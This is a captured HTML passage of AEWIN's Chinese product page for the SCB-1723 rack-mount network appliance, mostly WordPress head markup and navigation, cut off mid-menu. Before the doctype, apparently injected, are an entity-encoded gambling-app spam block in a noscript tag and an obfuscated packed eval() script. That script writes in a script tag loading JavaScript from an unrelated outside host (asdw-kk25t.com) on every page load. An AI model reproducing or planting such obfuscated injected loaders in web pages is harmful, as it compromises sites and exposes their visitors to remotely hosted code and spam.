

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/products/scb-1723/
body_size: 14695
content:
<noscript><title>&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;</title>
<meta name="keywords" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;"/>
<meta name="description" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#9989;&#21338;&#21457;&#25512;&#33616;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#21508;&#31181;&#26827;&#29260;&#28216;&#25103;&#44;&#21253;&#25324;&#25169;&#20811;&#12289;&#40635;&#23558;&#12289;&#26007;&#22320;&#20027;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#24744;&#21487;&#20197;&#22312;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#19978;&#25361;&#25112;&#33258;&#24049;&#30340;&#25216;&#24039;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="zh-hans"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="zh-hans"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="zh-hans"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://www.aewin.cn/wp-content/themes/aewin/humans.txt" /><link rel="pingback" href="https://www.aewin.cn/xmlrpc.php" /><link rel="shortcut icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/favicon.ico"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon.png"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-72.png" size="72*72"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-114.png" size="114*114"><link rel="alternate" hreflang="zh-hant" href="https://www.aewin.cn/zh-hant/products/scb-1723/" /><link rel="alternate" hreflang="zh-hans" href="https://www.aewin.cn/products/scb-1723/" /><link rel="alternate" hreflang="en" href="https://www.aewin.cn/en/products/scb-1723/" /><link rel="alternate" hreflang="ko" href="https://www.aewin.cn/ko/products/scb-1723/" /><title>SCB-1723 - Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 - AEWIN</title><meta name="description" content="1U Rack-Mount Network appliance Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 processor and Intel® H310 PCH, support DDR4 up to 32GB, 2x 2.5&quot; SATA3.0 HDD/SSD, 2x USB 2.0, 8x GbE Copper ports, 1x NIC, 1x Console" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.aewin.cn/products/scb-1723/" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="SCB-1723 - Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 - AEWIN" /><meta property="og:description" content="1U Rack-Mount Network appliance Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 processor and Intel® H310 PCH, support DDR4 up to 32GB, 2x 2.5&quot; SATA3.0 HDD/SSD, 2x USB 2.0, 8x GbE Copper ports, 1x NIC, 1x Console" /><meta property="og:url" content="https://www.aewin.cn/products/scb-1723/" /><meta property="og:site_name" content="AEWIN" /><meta property="article:modified_time" content="2023-06-07T07:44:48+00:00" /><meta property="og:image" content="https://www.aewin.cn/wp-content/uploads/2019/09/og-img.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" value="作者"><meta name="twitter:data1" value="aewin"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aewin.cn/#website","url":"https://www.aewin.cn/","name":"AEWIN","description":"\u5176\u9633\u79d1\u6280\u6210\u7acb\u4e8e2000\u5e74\uff0c\u6210\u7acb\u521d\u671f\u516c\u53f8\u5c31\u5efa\u7acb\u4e86\u5b8c\u5584\u7684\u7814\u53d1\u548c\u5de5\u7a0b\u56e2\u961f\uff0c\u4e13\u6ce8\u4e8e\u7f51\u7edc\u901a\u4fe1\u548c\u4fe1\u606f\u5b89\u5168\u6280\u672f\u7684\u7814\u7a76\u3002\u76ee\u524d\uff0c\u5176\u9633\u62e5\u6709\u4e09\u5927\u4ea7\u54c1\u7ebf\uff1a\u7f51\u7edc\u901a\u4fe1\u3001\u670d\u52a1\u5668\u3001\u56fd\u4ea7\u4fe1\u521b\u3002 \u572820\u5e74\u7684\u53d1\u5c55\u5386\u7a0b\u4e2d\uff0c\u5176\u9633\u79d1\u6280\u4e00\u76f4\u81f4\u529b\u4e8e\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5168\u65b9\u4f4d\u7684ODM \u5b9a\u5236\u5316\u670d\u52a1\uff0c\u4ece\u677f\u7ea7\u8bbe\u8ba1\u5230\u7cfb\u7edf\u96c6\u6210\u5230\u751f\u4ea7\u5236\u9020\u5230\u6280\u672f\u670d\u52a1\uff0c\u5747\u53ef\u6839\u636e\u7528\u6237\u9700\u6c42\u63d0\u4f9b\u7075\u6d3b\u7684\u670d\u52a1\u3002\u5176\u9633\u79c9\u627f\u4ee5\u4eba\u4e3a\u672c\u7684\u6838\u5fc3\u4ef7\u503c\uff0c\u4e0d\u65ad\u52aa\u529b\u63d0\u9ad8\u4ea7\u54c1\u7684\u6027\u4ef7\u6bd4\u4ee5\u53ca\u5feb\u901f\u4ea4\u4ed8\u7684\u80fd\u529b\uff0c\u81f4\u529b\u6210\u4e3a\u884c\u4e1a\u5185\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u5408\u4f5c\u4f19\u4f34\u3002","potentialAction":[{"@type":"SearchAction","target":"https://www.aewin.cn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"WebPage","@id":"https://www.aewin.cn/products/scb-1723/#webpage","url":"https://www.aewin.cn/products/scb-1723/","name":"SCB-1723 - Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 - AEWIN","isPartOf":{"@id":"https://www.aewin.cn/#website"},"datePublished":"2019-11-05T06:25:15+00:00","dateModified":"2023-06-07T07:44:48+00:00","description":"1U Rack-Mount Network appliance Intel Xeon E (Coffee Lake-S) and 8th Core i7/i5/i3 processor and Intel\u00ae H310 PCH, support DDR4 up to 32GB, 2x 2.5\" SATA3.0 HDD/SSD, 2x USB 2.0, 8x GbE Copper ports, 1x NIC, 1x Console","breadcrumb":{"@id":"https://www.aewin.cn/products/scb-1723/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.aewin.cn/products/scb-1723/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aewin.cn/products/scb-1723/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/","url":"https://www.aewin.cn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/products/","url":"https://www.aewin.cn/products/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/products/scb-1723/","url":"https://www.aewin.cn/products/scb-1723/","name":"SCB-1723"}}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; Feed" href="https://www.aewin.cn/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 评论Feed" href="https://www.aewin.cn/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aewin.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aewin.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.aewin.cn/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.11' type='text/css' media='all' /><link rel='stylesheet' id='test-style-css'  href='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.3.5' type='text/css' media='all' /><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:1px solid #ccc}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:0;margin-top:0;font-weight:700;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a br{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}@font-face{font-family:moovegdpr;src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot);src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot#iefix) format('embedded-opentype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.ttf) format('truetype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.woff) format('woff'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.svg#moovegdpr) format('svg');font-weight:normal;font-style:normal;font-display:swap}</style> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' defer src='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/js/jquery.min.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/productPage.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/animeProduct.bundle.js'></script> <link rel='https://api.w.org/' href='https://www.aewin.cn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aewin.cn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aewin.cn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><link rel='shortlink' href='https://www.aewin.cn/?p=3877' /><link rel="alternate" type="application/json+oembed" href="https://www.aewin.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aewin.cn%2Fproducts%2Fscb-1723%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.aewin.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aewin.cn%2Fproducts%2Fscb-1723%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.3.19 stt:59,61,1,29;" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-270x270.jpg" /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153231025-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153231025-1');
  gtag('config', 'UA-47868221-30');</script> </head><body class="products-template-default single single-products postid-3877" data-template="base.twig" id=""><main id="app" class="overflow-hidden bg-none"><h1 class="hidden">AEWIN</h1><nav class="fixed z-30 hidden w-full bg-white max-w-1920 x-center lg:block"><div class="border-b border-gray-900"><div class="container relative flex items-center justify-between mx-auto h-60"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a><ul class="flex h-full text-gray-200 uppercase tracking-px-04"><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品资讯 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">解决方案 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品应用 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">最新消息 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">关于其阳 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4" href="https://www.aewin.cn/sales-and-quotation/"  target="">联络我们 </a></li></ul><div class="relative flex items-center justify-center px-5 py-4 text-gray-200 border border-gray-200 cursor-pointer js-switcher min-w-138 h-36 rounded-18"> <img alt="nav_global" class="mr-3" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg" width="20"> <span class="text-sm tracking-px-035"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span><div class="js-switcher-menu hidden flex flex-col items-center justify-center w-136  border-gray-200 border rounded-8 cursor-pointer absolute right-0 top-40 bg-white tracking-px-035 overflow-hidden"><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/zh-hant/products/scb-1723/" target=""><span class="wpml-ls-native" lang="zh-hant">繁體中文</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/en/products/scb-1723/" target=""><span class="wpml-ls-native" lang="en">English</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/ko/products/scb-1723/" target=""><span class="wpml-ls-native" lang="ko">한국어</span></a></div></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6253 menu-item-has-children"> <a href="javascript:;">网通产品</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 menu-item-has-children"> <a href="javascript:;">服务器</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" target="">边缘AI指南</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6264 menu-item-has-children"> <a href="javascript:;">网路扩充卡</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 menu-item-has-children"> <a href="javascript:;">其他模组</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
